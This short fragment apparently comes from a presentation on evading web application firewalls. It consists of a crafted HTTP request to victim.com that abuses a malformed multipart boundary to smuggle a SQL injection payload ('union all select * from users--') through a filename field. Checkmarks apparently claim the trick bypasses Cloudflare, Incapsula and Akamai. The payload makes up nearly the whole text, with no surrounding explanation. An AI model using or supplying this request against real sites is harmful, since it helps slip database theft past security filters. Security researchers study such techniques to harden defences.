 Request A4 GET /path/sample.aspx?input0=0 HTTP/1.1 HOST: victim.com Content-Type: multipart/form-data; boundary=1,boundary=irsdl Content-Length: [length of body] --1 --1-- --1;--1;header Content-Disposition: name="input1"; filename ="test.jpg" 'union all select * from users-- --1 Cloudflare ✔ Incapsula ✔ Akamai ✔ Space characters 